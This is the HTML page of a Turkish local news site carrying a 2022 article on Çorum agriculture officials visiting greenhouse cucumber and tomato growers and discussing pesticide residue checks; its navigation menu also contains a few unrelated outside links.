span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-85830 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="d299e901fc">

<div id="safirPage">


<header data-nonce="2fdaeb2be1">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/" aria-current="page">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/" aria-current="page">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">HALK SAĞLIĞI BİRİNCİ ÖNCELİĞİMİZ</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">HALK SAĞLIĞI BİRİNCİ ÖNCELİĞİMİZ</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Tarım ve Orman İl Müdürü Orhan Sarı ve Ziraat Odası Başkanı Mehmet Sayan Altınbaş ve Deliler köylerinde üretim yapan örtü altı yetiştiricilerinin ziyaret ederek talep ve sorunlarını dinlediler.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2022/08/24-700x420.jpg" alt="HALK SAĞLIĞI BİRİNCİ ÖNCELİĞİMİZ" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>23.08.2022</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/halk-sagligi-birinci-onceligimiz/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					311				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/halk-sagligi-birinci-onceligimiz/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/halk-sagligi-birinci-onceligimiz/&amp;text=HALK+SA%C4%9ELI%C4%9EI+B%C4%B0R%C4%B0NC%C4%B0+%C3%96NCEL%C4%B0%C4%9E%C4%B0M%C4%B0Z" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=HALK+SA%C4%9ELI%C4%9EI+B%C4%B0R%C4%B0NC%C4%B0+%C3%96NCEL%C4%B0%C4%9E%C4%B0M%C4%B0Z-https://corumnews.com/halk-sagligi-birinci-onceligimiz/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Eşençay ve Eskiköy Tarımsal Kalkınma Kooperatifi Başkanı Aslan Sancı ve üreticilerle bir araya gelerek yapılan üretim değerlendirildi. İl Müdürü Sarı; “Üretimden tüketime kadar üretim zincirini sıkı takip etmek zorundayız. Amacımız tüketicilerin sağlıklı gıdaya ulaşmalarını sağlamaktır. İlimizde yaklaşık 1000 da alanda örtü altında salatalık ve domates üretimi yapılmaktadır. Üretim zincirinde devamlı analizler alarak pestisit kalıntısı olup olmadığını kontrol ediyoruz. Üreticilerimizde de gördük ki kendi yemediği ürünü pazara sunmuyor. Bu da bize üreticilerimizin ne kadar bilinçli olduğunu gösteriyor. Her gün 6 kamyon salatalık, 4 kamyon domates Karadeniz bölgesine gidiyor. 



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="750" height="421" src="https://corumnews.com/wp-content/uploads/2022/08/22-2.jpg" alt="" class="wp-image-85832" srcset="https://corumnews.com/wp-content/uploads/2022/08/22-2.jpg 750w, https://corumnews.com/wp-content/uploads/2022/08/22-2-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Burada kooperatif, üreticilerimiz adına önemli bir görevi yerine getiriyor. Ürettiğimiz salatalık ve domatesleri aranan ürünler olarak görüyoruz. Üretim yapan kooperatif üyelerini de tebrik ediyoruz dedi. Ziraat Odası Başkanı Mehmet Sayan’da; “Seralarda üretim yapan tüm üreticilerimizi tebrik ediyorum. İşlerini layığı ile yapıyorlar. Çorum ekonomisine katkıda bulunuyorlar. Bizim gayretimiz Çorum&#8217;da birim alandan sağlıklı bir şekilde en çok verimi alarak tüketicinin hizmetine sunmaktır. Bizim çiftçilerimiz gece gündüz demeden gayretli bir şekilde çalışıyorlar dedi. 



